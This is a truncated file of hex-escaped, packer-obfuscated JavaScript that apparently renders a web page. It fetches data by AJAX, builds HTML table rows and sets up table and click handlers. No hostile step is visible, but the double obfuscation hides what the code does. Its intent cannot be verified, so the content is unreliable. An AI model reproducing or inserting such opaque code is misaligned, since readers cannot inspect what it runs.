b\x57\x3c\x55\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x31\x62\x3d\x55\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x31\x62\x29\x2c\x2d\x31\x21\x3d\x31\x62\x29\x3b\x57\x2b\x2b\x29\x7b\x31\x62\x2b\x2b\x7d\x3b\x4c\x28\x31\x78\x3d\x57\x2c\x31\x78\x3e\x4f\x26\x26\x28\x31\x79\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x51\x2b\x3d\x61\x5b\x32\x35\x5d\x29\x2c\x31\x78\x3c\x4f\x29\x7b\x32\x6f\x3d\x4f\x2d\x31\x78\x3b\x31\x67\x28\x75\x20\x57\x3d\x30\x3b\x57\x3c\x32\x6f\x3b\x57\x2b\x2b\x29\x7b\x31\x79\x2b\x3d\x61\x5b\x32\x36\x5d\x2c\x51\x2b\x3d\x61\x5b\x32\x36\x5d\x7d\x7d\x3b\x55\x3d\x55\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x34\x6d\x2f\x34\x6c\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x31\x79\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x31\x58\x2b\x61\x5b\x32\x39\x5d\x2b\x55\x2b\x61\x5b\x33\x30\x5d\x2c\x51\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x31\x58\x2b\x61\x5b\x32\x39\x5d\x3b\x31\x67\x28\x75\x20\x57\x3d\x30\x3b\x57\x3c\x31\x78\x3b\x57\x2b\x2b\x29\x7b\x51\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x51\x2b\x3d\x55\x2b\x61\x5b\x33\x30\x5d\x2c\x4f\x3d\x31\x78\x7d\x29\x3b\x31\x67\x28\x75\x20\x31\x62\x3d\x30\x3b\x4f\x3e\x3d\x31\x62\x3b\x31\x62\x2b\x2b\x29\x7b\x31\x79\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x51\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x30\x21\x3d\x31\x62\x26\x26\x28\x31\x79\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x51\x2b\x3d\x61\x5b\x33\x36\x5d\x29\x7d\x3b\x31\x69\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x51\x29\x2c\x31\x69\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x2c\x61\x5b\x34\x30\x5d\x29\x2c\x32\x6e\x28\x61\x5b\x34\x30\x5d\x29\x2c\x31\x69\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x29\x2c\x31\x69\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x34\x35\x5d\x29\x7d\x29\x3b\x24\x28\x49\x28\x29\x7b\x32\x6e\x28\x61\x5b\x34\x37\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x49\x28\x29\x7b\x75\x20\x31\x43\x3d\x24\x28\x56\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x38\x5d\x29\x3b\x24\x5b\x61\x5b\x32\x69\x5d\x5d\x28\x7b\x32\x6a\x3a\x61\x5b\x34\x39\x5d\x2b\x31\x43\x2c\x32\x6b\x3a\x61\x5b\x32\x6c\x5d\x2c\x32\x72\x3a\x61\x5b\x32\x73\x5d\x2c\x32\x7a\x3a\x49\x28\x42\x29\x7b\x75\x20\x54\x3d\x61\x5b\x31\x38\x5d\x3b\x75\x20\x31\x6a\x3d\x61\x5b\x32\x68\x5d\x3b\x31\x67\x28\x75\x20\x47\x3d\x30\x3b\x47\x3c\x42\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x47\x2b\x2b\x29\x7b\x31\x67\x28\x75\x20\x59\x3d\x30\x3b\x59\x3c\x42\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x59\x2b\x2b\x29\x7b\x4c\x28\x42\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x59\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x42\x5d\x29\x7b\x54\x3d\x42\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x59\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x79\x7d\x7d\x3b\x75\x20\x31\x76\x3d\x42\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x66\x5d\x5d\x3b\x75\x20\x32\x78\x3d\x42\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x32\x74\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x3b\x75\x20\x32\x76\x3d\x42\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x32\x77\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x61\x5b\x31\x66\x5d\x5d\x3b\x75\x20\x31\x6c\x3d\x42\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x31\x66\x5d\x5d\x2c\x31\x68\x3d\x31\x6c\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x53\x3d\x31\x6c\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x4e\x3d\x31\x6c\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x4c\x3d\x32\x64\x5b\x32\x67\x28\x31\x53\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x70\x5d\x2b\x31\x4e\x2b\x61\x5b\x32\x52\x5d\x2b\x31\x68\x3b\x75\x20\x31\x64\x3d\x42\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x33\x67\x5d\x5d\x5b\x61\x5b\x31\x66\x5d\x5d\x3b\x75\x20\x31\x55\x3d\x24\x28\x61\x5b\x33\x68\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x64\x29\x3b\x4c\x28\x31\x64\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x69\x5d\x29\x3e\x2d\x31\x29\x7b\x75\x20\x51\x3d\x42\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x33\x6a\x5d\x5d\x5b\x61\x5b\x33\x66\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x44\x5d\x2c\x61\x5b\x31\x71\x5d\x29\x3b\x75\x20\x4f\x3d\x51\x7d\x50\x7b\x4c\x28\x31\x64\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x65\x5d\x29\x3e\x2d\x31\x29\x7b\x75\x20\x31\x52\x3d\x31\x55\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x2c\x61\x5b\x31\x56\x5d\x29\x3b\x75\x20\x4f\x3d\x31\x52\x7d\x50\x7b\x75\x20\x4f\x3d\x33\x61\x7d\x7d\x3b\x31\x6a\x2b\x3d\x61\x5b\x33\x62\x5d\x2b\x54\x2b\x61\x5b\x33\x63\x5d\x2b\x31\x76\x2b\x61\x5b\x33\x64\x5d\x2b\x4f\x2b\x61\x5b\x33\x6c\x5d\x2b\x54\x2b\x61\x5b\x33\x73\x5d\x2b\x31\x76\x2b\x61\x5b\x33\x75\x5d\x2b\x31\x4c\x2b\x61\x5b\x33\x74\x5d\x2b\x54\x2b\x61\x5b\x33\x71\x5d\x7d\x3b\x31\x6a\x2b\x3d\x61\x5b\x33\x72\x5d\x3b\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x49\x28\x29\x7b\x75\x20\x55\x3d\x24\x28\x56\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x38\x5d\x29\x3b\x4c\x28\x55\x3d\x3d\x31\x43\x29\x7b\x24\x28\x56\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x6a\x29\x3b\x24\x28\x61\x5b\x33\x6f\x5d\x29\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x61\x5b\x33\x70\x5d\x29\x3b\x24\x28\x61\x5b\x33\x6b\x5d\x29\x5b\x61\x5b\x32\x59\x5d\x5d\x28\x30\x29\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x32\x5a\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x6d\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x49\x28\x29\x7b\x75\x20\x32\x63\x3d\x24\x28\x56\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x6e\x5d\x29\x2c\x31\x43\x3d\x24\x28\x56\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x38\x5d\x29\x3b\x24\x5b\x61\x5b\x32\x69\x5d\x5d\x28\x7b\x32\x6a\x3a\x61\x5b\x34\x66\x5d\x2b\x32\x63\x2b\x61\x5b\x34\x64\x5d\x2b\x31\x43\x2c\x32\x6b\x3a\x61\x5b\x32\x6c\x5d\x2c\x32\x72\x3a\x61\x5b\x32\x73\x5d\x2c\x32\x7a\x3a\x49\x28\x42\x29\x7b\x75\x20\x54\x3d\x61\x5b\x31\x38\x5d\x3b\x75\x20\x31\x6a\x3d\x61\x5b\x32\x68\x5d\x3b\x31\x67\x28\x75\x20\x47\x3d\x30\x3b\x47\x3c\x42\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x47\x2b\x2b\x29\x7b\x31\x67\x28\x75\x20\x59\x3d\x30\x3b\x59\x3c\x42\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x59\x2b\x2b\x29\x7b\x4c\x28\x42\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x59\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x42\x5d\x29\x7b\x54\x3d\x42\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x59\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x79\x7d\x7d\x3b\x75\x20\x31\x76\x3d\x42\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x66\x5d\x5d\x3b\x75\x20\x32\x78\x3d\x42\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x32\x74\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x3b\x75\x20\x32\x76\x3d\x42\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x32\x77\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x61\x5b\x31\x66\x5d\x5d\x3b\x75\x20\x31\x6c\x3d\x42\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x31\x66\x5d\x5d\x2c\x31\x68\x3d\x31\x6c\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x53\x3d\x31\x6c\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x4e\x3d\x31\x6c\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x4c\x3d\x32\x64\x5b\x32\x67\x28\x31\x53\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x70\x5d\x2b\x31\x4e\x2b\x61\x5b\x32\x52\x5d\x2b\x31\x68\x3b\x75\x20\x31\x64\x3d\x42\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x33\x67\x5d\x5d\x5b\x61\x5b\x31\x66\x5d\x5d\x3b\x75\x20\x31\x55\x3d\x24\x28\x61\x5b\x33\x68\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x64\x29\x3b\x4c\x28\x31\x64\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x69\x5d\x29\x3e\x2d\x31\x29\x7b\x75\x20\x51\x3d\x42\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x33\x6a\x5d\x5d\x5b\x61\x5b\x33\x66\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x44\x5d\x2c\x61\x5b\x31\x71\x5d\x29\x3b\x75\x20\x4f\x3d\x51\x7d\x50\x7b\x4c\x28\x31\x64\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x65\x5d\x29\x3e\x2d\x31\x29\x7b\x75\x20\x31\x52\x3d\x31\x55\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x2c\x61\x5b\x31\x56\x5d\x29\x3b\x75\x20\x4f\x3d\x31\x52\x7d\x50\x7b\x75\x20\x4f\x3d\x33\x61\x7d\x7d\x3b\x31\x6a\x2b\x3d\x61\x5b\x33\x62\x5d\x2b\x54\x2b\x61\x5b\x33\x63\x5d\x2b\x31\x76\x2b\x61\x5b\x33\x64\x5d\x2b\x4f\x2b\x61\x5b\x33\x6c\x5d\x2b\x54\x2b\x61\x5b\x33\x73\x5d\x2b\x31\x76\x2b\x61\x5b\x33\x75\x5d\x2b\x31\x4c\x2b\x61\x5b\x33\x74\x5d\x2b\x54\x2b\x61\x5b\x33\x71\x5d\x7d\x3b\x31\x6a\x2b\x3d\x61\x5b\x33\x72\x5d\x3b\x24\x28\x61\x5b\x33\x6d\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x49\x28\x29\x7b\x75\x20\x55\x3d\x24\x28\x56\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x6e\x5d\x29\x3b\x4c\x28\x55\x3d\x3d\x32\x63\x29\x7b\x24\x28\x56\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x6a\x29\x3b\x24\x28\x61\x5b\x33\x6f\x5d\x29\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x61\x5b\x33\x70\x5d\x29\x3b\x24\x28\x61\x5b\x33\x6b\x5d\x29\x5b\x61\x5b\x32\x59\x5d\x5d\x28\x30\x29\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x32\x5a\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x31\x7a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x49\x28\x29\x7b\x75\x20\x32\x4a\x3d\x24\x28\x61\x5b\x34\x62\x5d\x29\x3b\x32\x4a\x5b\x61\x5b\x34\x61\x5d\x5d\x28\x7b\x33\x5a\x3a\x31\x73\x2c\x34\x63\x3a\x31\x73\x2c\x34\x65\x3a\x31\x73\x2c\x33\x59\x3a\x31\x73\x2c\x33\x58\x3a\x32\x4f\x2c\x33\x53\x3a\x31\x73\x2c\x33\x52\x3a\x31\x73\x2c\x33\x51\x3a\x5b\x61\x5b\x33\x57\x5d\x2c\x61\x5b\x33\x56\x5d\x5d\x2c\x34\x67\x3a\x7b\x30\x3a\x7b\x32\x61\x3a\x31\x7d\x2c\x34\x73\x3a\x7b\x32\x61\x3a\x31\x7d\x2c\x34\x72\x3a\x7b\x32\x61\x3a\x32\x7d\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x49\x28\x29\x7b\x24\x28\x61\x5b\x34\x75\x5d\x29\x5b\x61\x5b\x33\x50\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x34\x76\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x78\x5d\x29\x3b\x24\x28\x61\x5b\x34\x77\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x34\x71\x5d\x5d\x28\x61\x5b\x34\x70\x5d\x2c\x61\x5b\x34\x6a\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6f\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x2c\x49\x28\x32\x49\x2c\x48\x29\x7b\x4c\x28\x48\x5b\x61\x5b\x31\x63\x5d\x5d\x28\x61\x5b\x32\x48\x5d\x29\x29\x7b\x52\x20\x48\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x45\x5d\x2c\x61\x5b\x31\x71\x5d\x29\x7d\x50\x7b\x4c\x28\x48\x5b\x61\x5b\x31\x63\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x29\x7b\x52\x20\x48\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x44\x5d\x2c\x61\x5b\x31\x71\x5d\x29\x7d\x50\x7b\x4c\x28\x48\x5b\x61\x5b\x31\x63\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x29\x29\x7b\x52\x20\x48\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x4e\x5d\x2c\x61\x5b\x31\x48\x5d\x29\x7d\x50\x7b\x4c\x28\x48\x5b\x61\x5b\x31\x63\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x29\x7b\x52\x20\x48\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x58\x5d\x2c\x61\x5b\x31\x48\x5d\x29\x7d\x50\x7b\x52\x20\x48\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x55\x5d\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6e\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x2c\x49\x28\x32\x49\x2c\x48\x29\x7b\x4c\x28\x48\x5b\x61\x5b\x31\x63\x5d\x5d\x28\x61\x5b\x32\x48\x5d\x29\x29\x7b\x52\x20\x48\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x45\x5d\x2c\x61\x5b\x31\x71\x5d\x29\x7d\x50\x7b\x4c\x28\x48\x5b\x61\x5b\x31\x63\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x29\x7b\x52\x20\x48\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x44\x5d\x2c\x61\x5b\x31\x71\x5d\x29\x7d\x50\x7b\x4c\x28\x48\x5b\x61\x5b\x31\x63\x5d\x5d\x28\x61\x5b\x33\x76\x5d\x29\x29\x7b\x52\x20\x48\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x7a\x5d\x2c\x61\x5b\x31\x48\x5d\x29\x7d\x50\x7b\x4c\x28\x48\x5b\x61\x5b\x31\x63\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x29\x29\x7b\x52\x20\x48\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x4e\x5d\x2c\x61\x5b\x31\x48\x5d\x29\x7d\x50\x7b\x4c\x28\x48\x5b\x61\x5b\x31\x63\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x29\x7b\x52\x20\x48\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x58\x5d\x2c\x61\x5b\x31\x48\x5d\x29\x7d\x50\x7b\x52\x20\x48\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x55\x5d\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x31\x7a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x49\x28\x29\x7b\x24\x28\x61\x5b\x33\x77\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x49\x28\x29\x7b\x24\x28\x56\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x49\x28\x42\x2c\x31\x68\x29\x7b\x52\x20\x31\x68\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x44\x5d\x2c\x61\x5b\x31\x71\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x49\x28\x42\x2c\x31\x68\x29\x7b\x52\x20\x31\x68\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x2c\x61\x5b\x31\x56\x5d\x29\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x31\x7a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x49\x28\x29\x7b\x75\x20\x32\x51\x3d\x24\x28\x61\x5b\x33\x4b\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x33\x4a\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x32\x51\x29\x3b\x75\x20\x54\x3d\x24\x28\x61\x5b\x33\x4c\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x33\x4d\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x54\x29\x3b\x24\x28\x61\x5b\x33\x4e\x5d\x29\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x29\x3b\x24\x28\x56\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x49\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x48\x5d\x29\x3b\x24\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x33\x43\x5d\x5d\x28\x7b\x33\x42\x3a\x61\x5b\x33\x44\x5d\x2c\x33\x41\x3a\x61\x5b\x32\x5d\x2c\x33\x45\x3a\x31\x73\x7d\x29\x3b\x4c\x28\x30\x3d\x3d\x3d\x24\x28\x61\x5b\x33\x47\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x24\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x29\x7d\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x35\x58\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x57\x7c\x35\x56\x7c\x35\x54\x7c\x35\x48\x7c\x35\x53\x7c\x35\x52\x7c\x35\x51\x7c\x35\x50\x7c\x35\x4f\x7c\x35\x4e\x7c\x35\x4d\x7c\x35\x4c\x7c\x35\x4b\x7c\x35\x4a\x7c\x35\x49\x7c\x36\x67\x7c\x35\x55\x7c\x36\x68\x7c\x36\x77\x7c\x36\x48\x7c\x36\x47\x7c\x36\x46\x7c\x36\x45\x7c\x36\x44\x7c\x36\x43\x7c\x36\x42\x7c\x36\x41\x7c\x36\x7a\x7c\x36\x79\x7c\x36\x78\x7c\x36\x76\x7c\x36\x6a\x7c\x36\x75\x7c\x36\x74\x7c\x34\x7a\x7c\x35\x33\x7c\x35\x34\x7c\x34\x43\x7c\x36\x73\x7c\x36\x72\x7c\x36\x71\x7c\x36\x70\x7c\x36\x6f\x7c\x34\x41\x7c\x36\x6e\x7c\x36\x6d\x7c\x36\x6c\x7c\x36\x6b\x7c\x35\x46\x7c\x35\x47\x7c\x35\x64\x7c\x35\x45\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x61\x7c\x34\x5a\x7c\x34\x59\x7c\x34\x58\x7c\x34\x57\x7c\x35\x37\x7c\x34\x56\x7c\x34\x55\x7c\x34\x54\x7c\x34\x53\x7c\x34\x51\x7c\x34\x50\x7c\x34\x44\x7c\x34\x4e\x7c\x34\x4d\x7c\x34\x4c\x7c\x37\x30\x7c\x34\x4b\x7c\x34\x4a\x7c\x36\x33\x7c\x34\x49\x7c\x34\x48\x7c\x34\x47\x7c\x34\x46\x7c\x34\x45\x7c\x35\x62\x7c\x35\x35\x7c\x34\x52\x7c\x35\x63\x7c\x36\x39\x7c\x35\x72\x7c\x35\x44\x7c\x35\x43\x7c\x35\x42\x7c\x37\x34\x7c\x35\x41\x7c\x38\x38\x7c\x35\x7a\x7c\x35\x79\x7c\x35\x78\x7c\x37\x36\x7c\x35\x77\x7c\x35\x76\x7c\x35\x75\x7c\x35\x74\x7c\x35\x73\x7c\x35\x71\x7c\x37\x35\x7c\x35\x65\x7c\x35\x70\x7c\x35\x6f\x7c\x35\x6e\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x6d\x7c\x35\x6c\x7c\x35\x6b\x7c\x35\x6a\x7c\x36\x32\x7c\x35\x69\x7c\x34\x42\x7c\x35\x32\x7c\x35\x68\x7c\x35\x67\x7c\x35\x66\x7c\x35\x30\x7c\x36\x49\x7c\x36\x69\x7c\x36\x4b\x7c\x36\x34\x7c\x38\x67\x7c\x38\x69\x7c\x35\x31\x7c\x35\x39\x7c\x35\x38\x7c\x38\x6f\x7c\x36\x31\x7c\x38\x72\x7c\x38\x73\x7c\x38\x74\x7c\x38\x65\x7c\x35\x36\x7c\x36\x30\x7c\x37\x37\x7c\x37\x53\x7c\x37\x56\x7c\x37\x57\x7c\x37\x59\x7c\x38\x6d\x7c\x38\x63\x7c\x38\x62\x7c\x38\x61\x7c\x37\x5a\x7c\x37\x58\x7c\x37\x4b\x7c\x37\x54\x7c\x37\x4c\x7c\x36\x35\x7c\x37\x52\x7c\x37\x51\x7c\x37\x50\x7c\x37\x4f\x7c\x37\x4e\x7c\x37\x4d\x7c\x38\x64\x7c\x37\x55\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x66\x7c\x37\x38\x7c\x37\x39\x7c\x38\x30\x7c\x37\x33\x7c\x37\x31\x7c\x36\x36\x7c\x36\x37\x7c\x36\x38\x7c\x37\x32\x7c\x37\x49\x7c\x38\x31\x7c\x37\x4a\x7c\x37\x68\x7c\x38\x39\x7c\x38\x37\x7c\x38\x35\x7c\x38\x36\x7c\x38\x32\x7c\x38\x34\x7c\x38\x33\x7c\x37\x67\x7c\x37\x66\x7c\x37\x65\x7c\x37\x64\x7c\x37\x63\x7c\x37\x62\x7c\x37\x61\x7c\x36\x5a\x7c\x36\x59\x7c\x36\x57\x7c\x36\x4c\x7c\x36\x56\x7c\x36\x55\x7c\x36\x54\x7c\x36\x53\x7c\x36\x52\x7c\x36\x51\x7c\x36\x50\x7c\x36\x4f\x7c\x36\x4e\x7c\x36\x4d\x7c\x37\x69\x7c\x36\x58\x7c\x37\x6a\x7c\x37\x78\x7c\x37\x4